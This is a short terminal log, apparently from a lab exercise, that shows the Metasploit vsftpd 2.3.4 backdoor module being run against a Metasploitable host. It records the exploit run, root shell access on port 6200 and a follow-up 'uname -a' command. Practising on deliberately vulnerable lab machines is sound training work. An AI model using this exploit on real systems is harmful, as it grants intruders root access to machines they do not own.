 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.250:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.250:21 - USER: 331 Please specify the password.
[+] 10.10.10.250:21 - Backdoor service has been spawned, handling...
[+] 10.10.10.250:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.10.10.222:34203 → 10.10.10.250:6200) at 2023-01-24 20:37:48 +0100
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux